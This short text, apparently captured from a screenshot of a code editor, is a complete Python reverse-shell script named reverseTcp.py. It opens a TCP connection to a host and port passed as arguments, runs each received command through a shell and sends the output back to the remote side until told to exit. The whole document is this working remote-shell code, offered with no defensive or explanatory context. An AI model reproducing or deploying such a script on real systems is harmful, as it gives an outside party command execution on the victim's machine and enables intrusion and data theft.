 reverseTcp.py × connect.py ×
1 #!/usr/bin/env python
2 import socket, subprocess as sp, sys
3
4 host = str(sys.argv[1])
5 port = int(sys.argv[2])
6
7 conn = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
8 conn.connect((host,port))
9
10 while 1:
11     command = str(conn.recv(1024))
12
13     if command != "exit()":
14         sh = sp.Popen(command, shell=True,
15             stdout=sp.PIPE,
16             stderr=sp.PIPE,
17             stdin=sp.PIPE)
18
19         out, err = sh.communicate()
20
21         result = str(out) + str(err)
22
23         length = str(len(result)).zfill(16)
24
25         conn.send(length + result)
26     else:
27         break
28
29 conn.close()
看雪